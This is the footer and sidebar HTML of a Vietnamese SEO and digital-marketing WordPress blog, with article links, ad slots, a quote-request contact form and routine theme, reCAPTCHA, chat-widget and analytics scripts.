<li id="menu-item-12422" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12422"><a href="https://gioquaxuan.com">Giỏ quà tết 2019</a></li>
<li id="menu-item-12476" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12476"><a href="https://marketingonline24h.com/seo-onpage-la-gi/">SEO Onpage là gì</a></li>
<li id="menu-item-12477" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12477"><a href="https://marketingonline24h.com/chi-pa-va-da-la-gi-no-co-can-trong-seo/">Chỉ số DA và PA là gì</a></li>
<li id="menu-item-12478" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12478"><a href="https://marketingonline24h.com/tong-hop-z-cac-thuat-toan-cua-google/">Tổng hợp thuật toán mới nhất Google</a></li>
<li id="menu-item-12479" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12479"><a href="https://marketingonline24h.com/google-chinh-thuc-khai-thu-tinh-nang-submit-url/">Google khai tử Submit URL</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12480"><a href="https://marketingonline24h.com/sau-google-la-bing-ngung-ho-tro-tinh-nang-submit-url/">Bing khai tử Submit URL</a></li>
</ul></div></aside><aside class="widget_text td_block_template_16 widget widget_custom_html"><h4 class="td-block-title"><span>QUẢNG CÁO</span></h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9011069021946980"
     data-ad-slot="9703988150"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><div class="td_block_wrap td_block_9 td_block_widget td_uid_12_697a926d5586d_rand td-pb-border-top td_block_template_16 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_12_697a926d5586d" ><script>var block_td_uid_12_697a926d5586d = new tdBlock();
block_td_uid_12_697a926d5586d.id = "td_uid_12_697a926d5586d";
block_td_uid_12_697a926d5586d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"36","category_ids":"","custom_title":"PLUGIN WORDPRESS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_697a926d5586d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_697a926d5586d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_697a926d5586d.td_column_number = "1";
block_td_uid_12_697a926d5586d.block_type = "td_block_9";
block_td_uid_12_697a926d5586d.post_count = "5";
block_td_uid_12_697a926d5586d.found_posts = "13";
block_td_uid_12_697a926d5586d.header_color = "";
block_td_uid_12_697a926d5586d.ajax_pagination_infinite_stop = "";
block_td_uid_12_697a926d5586d.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_12_697a926d5586d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">PLUGIN WORDPRESS</span></h4></div><div id=td_uid_12_697a926d5586d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/giao-dien-mien-phi-flatnews-toc-cao-responsive-magazine-wordpress-themefree-download/" rel="bookmark" title="Giao diện miễn phí FlatNews tốc độ cao &#8211; Responsive Magazine WordPress Theme(Free download)">Giao diện miễn phí FlatNews tốc độ cao &#8211; Responsive Magazine WordPress Theme(Free download)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T18:43:35+00:00" >Tháng Mười Hai 29, 2020</time></span>                    <div class="td-module-comments"><a href="https://marketingonline24h.com/giao-dien-mien-phi-flatnews-toc-cao-responsive-magazine-wordpress-themefree-download/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/giao-dien-mien-phi-junko-technology-theme-woocommerce-wordpressfree-download/" rel="bookmark" title="Giao diện miễn phí Junko &#8211; Technology Theme for WooCommerce WordPress(Free download)">Giao diện miễn phí Junko &#8211; Technology Theme for WooCommerce WordPress(Free download)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T16:33:36+00:00" >Tháng Mười Hai 29, 2020</time></span>                    <div class="td-module-comments"><a href="https://marketingonline24h.com/giao-dien-mien-phi-junko-technology-theme-woocommerce-wordpressfree-download/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/giao-dien-mien-phi-bagja-responsive-multi-concept-one-page-portfo-free-download/" rel="bookmark" title="Giao diện miễn phí Bagja &#8211; Responsive Multi Concept &#038; One Page Portfo ( Free download)">Giao diện miễn phí Bagja &#8211; Responsive Multi Concept &#038; One Page Portfo (...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T16:09:36+00:00" >Tháng Mười Hai 29, 2020</time></span>                    <div class="td-module-comments"><a href="https://marketingonline24h.com/giao-dien-mien-phi-bagja-responsive-multi-concept-one-page-portfo-free-download/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/giao-dien-mien-phi-cascara-blog-news-magazine-wordpress-themefree-downloadnever-expired/" rel="bookmark" title="Giao diện miễn phí Cascara &#8211; Blog, News &#038; Magazine WordPress Theme(Free download)Never expired">Giao diện miễn phí Cascara &#8211; Blog, News &#038; Magazine WordPress Theme(Free download)Never expired</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-27T17:43:38+00:00" >Tháng Mười Một 27, 2020</time></span>                    <div class="td-module-comments"><a href="https://marketingonline24h.com/giao-dien-mien-phi-cascara-blog-news-magazine-wordpress-themefree-downloadnever-expired/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/giao-dien-mien-phi-davenport-blog-magazine-wordpress-themefree-download/" rel="bookmark" title="Giao diện miễn phí Davenport &#8211; Blog and Magazine WordPress theme(Free download)">Giao diện miễn phí Davenport &#8211; Blog and Magazine WordPress theme(Free download)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-22T22:45:13+00:00" >Tháng Mười Một 22, 2020</time></span>                    <div class="td-module-comments"><a href="https://marketingonline24h.com/giao-dien-mien-phi-davenport-blog-magazine-wordpress-themefree-download/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_16 widget widget_custom_html"><h4 class="td-block-title"><span>Ads</span></h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- QC_Vuông -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9011069021946980"
     data-ad-slot="1216829756"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>            </div>

            <div class="td-pb-span4">
                
		<aside class="td_block_template_16 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Bài viết mới nhất</span></h4>
		<ul>
											<li>
					<a href="https://marketingonline24h.com/14253-2/">Khái niệm về Stylist? Vậy Stylist là gì</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/duc-mark-nha-tao-mau-toc-chuyen-nghiep-co-tam-va-co-tam/">Đức Mark – Nhà tạo mẫu tóc chuyên nghiệp có tâm và có tầm</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/7-cach-giup-dat-ket-qua-tot-khi-lam-content-marketing/">7 cách giúp đạt kết quả tốt khi làm Content Marketing</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/url-do-dai-chuan-va-cac-cach-de-seo-url/">URL: Độ dài chuẩn và các cách để SEO URL</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/huong-dan-sua-loi-hien-thi-title-tag-cua-google/">Hướng dẫn sửa lỗi hiển thị title tag của Google</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/8-hinh-thuc-digital-marketing-ban-da-biet-chua/">8 hình thức Digital Marketing, bạn đã biết chưa?</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/mot-vai-luu-y-khi-dung-text-link-co-the-ban-chua-biet/">Một vài lưu ý khi dùng Text link, có thể bạn chưa biết</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/4-cong-cu-tiep-thi-noi-dung-cuc-hieu-qua-ban-nen-dung/">4 công cụ tiếp thị nội dung cực hiệu quả, bạn nên dùng</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/title-tags-seo-la-yeu-to-xep-hang-khong/">Title tags SEO là yếu tố xếp hạng không?</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/semantic-seo-khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao/">Semantic SEO: Khái niệm và cách sử dụng để có thể đạt thứ hạng cao</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_16 widget widget_text"><h4 class="td-block-title"><span>TƯ VẤN &#8211; LIÊN HỆ</span></h4>			<div class="textwidget"><p><a href="#12384"><img decoding="async" src="https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2018/09/ads-widget-1.jpg?w=640&#038;ssl=1" data-recalc-dims="1" /></a></p>
<h3 id='lienhe2' color='black'><em></p>
<div role="form" class="wpcf7" id="wpcf7-f12384-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/category/blog/#wpcf7-f12384-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12384" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.2" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12384-o2" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><label> Họ Và Tên (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email  (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Số Điện Thoại : (required)</p>
<p><span class="wpcf7-form-control-wrap tel-704"><input type="tel" name="tel-704" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Từ khóa SEO<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> URL &#8211; đường dẫn website<br />
    <span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="YÊU CẦU BÁO GIÁ" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_2"></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
<p></em></h3>
</div>
		</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://marketingonline24h.com/"><img class="td-retina-data" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Marketing Online 24h - Kênh thông tin tổng hợp Kiến thức SEO , tin tức Marketing Online, Kinh Doanh được biên soạn bởi đội ngũ Writer , cung cấp các dịch vụ về SEO web, Chăm sóc nội dung website, Quảng cáo trực tuyến Google Adwords, Xây dựng PBN và Landing Page. Chi tiết vui lòng Inb Email : info@marketingonline24h.com / ZALO : 0914 303 991<div class="footer-email-wrap">Contact us: <a href="mailto:info@marketingonline24h.com">info@marketingonline24h.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/nngoc091" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@marketingonline24h.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="skype:nngoc091" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/nngoc091" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://saigon24gio.wordpress.com" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Marketing Online 24h - Copyright 2014 - 2019 - <a href='https://marketingonline24h.com/dich-vu-seo-tu-khoa-top-google-tai-tp-hcm-ha-noi/' target='_blank'>Dịch vụ SEO từ khóa web chuyên nghiệp</a> & <a href='https://marketingonline24h.com/content-marketing/' target='_blank'>Dịch vụ Chăm sóc nội dung web</a> & <a href='https://gioquaxuan.com/'>Hộp quà tết 2021</a>

<a href="//www.dmca.com/Protection/Status.aspx?ID=cd0e9cd4-8737-4091-a0ba-ceb0d62c3212" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-02.png?ID=cd0e9cd4-8737-4091-a0ba-ceb0d62c3212"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		var anr_onloadCallback = function() {
			var anr_obj = {
			'sitekey' : '6LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT',
			'size' : 'normal',
		};
						anr_obj.theme = 'light';
				
							var anr_captcha_1;
				
						
			anr_captcha_1 = grecaptcha.render('anr_captcha_field_1', anr_obj );
			if ( typeof wc_checkout_params !== 'undefined' ) {
				jQuery( document.body ).on( 'checkout_error', function(){
					grecaptcha.reset(anr_captcha_1);
				});
			}
						var anr_captcha_2;
				
						
			anr_captcha_2 = grecaptcha.render('anr_captcha_field_2', anr_obj );
			if ( typeof wc_checkout_params !== 'undefined' ) {
				jQuery( document.body ).on( 'checkout_error', function(){
					grecaptcha.reset(anr_captcha_2);
				});
			}
				  };
		</script>
		<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&render=explicit"
			async defer>
		</script>

			<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bc90848b9993f2ada14c155/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->
            <!-- Add Messenger - wp-chatbot - HoliThemes - https://www.holithemes.com/wp-chatbot -->    
            <div id="htcc-messenger" class="htcc-messenger">
                <div id="htcc-customerchat" class="fb-customerchat" 
                page_id=""
                theme_color="" 
                logged_in_greeting="" 
                logged_out_greeting="" 
                ref="" 
                greeting_dialog_display = "" 
                greeting_dialog_delay = "" 
                >
                </div>
            </div>
            <!-- / Add Messenger - wp-chatbot - HoliThemes -->   

            
        

    	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 697a926d5ac0c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}
</style>

<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122' id='jetpack-photon-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/marketingonline24h.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"H\u00e3y x\u00e1c nh\u1eadn r\u1eb1ng b\u1ea1n kh\u00f4ng ph\u1ea3i l\u00e0 robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605' id='devicepx-js'></script>
<script type='text/javascript' id='zrdn-print-js-js-extra'>
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https:\/\/marketingonline24h.com\/wp-content\/plugins\/zip-recipes\/styles\/zrdn-grid.css?v=7.1.6","stylesheet_url":"https:\/\/marketingonline24h.com\/wp-content\/plugins\/zip-recipes\/styles\/zlrecipe-std.css?v=7.1.6","print_css":"https:\/\/marketingonline24h.com\/wp-content\/plugins\/zip-recipes\/styles\/zrdn-print.css?v=7.1.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=7.1.6' id='zrdn-print-js-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=6.1.1' id='wpgroho-js'></script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/themes/Newspaper7/js/tagdiv_theme.js?ver=7.8.1' id='td-site-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://marketingonline24h.com/wp-content/themes/Newspaper7/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://marketingonline24h.com/wp-content/themes/Newspaper7';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script class="cmplz-script cmplz-stats" type="text/plain" src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.5',blog:'93650358',post:'0',tz:'0',srv:'marketingonline24h.com'} ]);
	_stq.push([ 'clickTrackerInit', '93650358', '0' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697a926d5af93"></textarea>
						<div id="td_live_css_uid_1_697a926d5af93" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697a926d5af93');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697a926d5af93");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

